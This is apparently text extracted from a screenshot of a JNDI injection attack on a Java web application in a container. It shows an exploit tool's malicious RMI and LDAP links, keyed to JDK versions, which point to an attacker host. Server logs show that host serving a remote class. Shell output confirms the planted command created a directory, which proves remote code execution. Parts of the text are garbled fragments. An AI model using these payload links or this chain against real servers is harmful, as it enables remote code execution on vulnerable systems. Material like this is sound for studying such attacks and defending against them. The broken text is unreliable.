 [ADDRESS] >> 192.168.211.1
[COMMAND] >> mkdir /tmp/jndi-rce
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.211.1:1099/sfzggg
ldap://192.168.211.1:1389/sfzggg
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.211.1:1099/f1gnen
ldap://192.168.211.1:1389/f1gnen
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.211.1:1099/ka0bzq
----------------------------Server Log----------------------------
2024-05-21 12:13:26 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-05-21 12:13:26 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-05-21 12:13:27 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2024-05-21 12:13:55 [LDAPSERVER] >> Send LDAP reference result for sfzggg redirecting to http://192.168.211.1:8180/ExecT
emplateJDK8.class
2024-05-21 12:13:55 [JETTYSERVER]>> Log a request to http://192.168.211.1:8180/ExecTemplateJDK8.class
307892
307892
ED
a minu
a minu
ysql
root@b0d780d2a7a3:/# cd /tmp/
root@b0d780d2a7a3:/tmp# ls
hsperfdata_root sys-cache.data sys-dict.data tomcat.80.9567431
jndi-rce sys-config.data tomcat-docbase.80.2226126561942464465
root@b0d780d2a7a3:/tmp#
spring-w
spring-w
spring-w
spring-w
spring-web | at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
spring-web | ... 15 more
spring-web | (String)
spring-web | 04:13:55.923 [RuoyiScheduler_Worker-1] DEBUG c.r.q.m.S.insertJobLog - [debug,1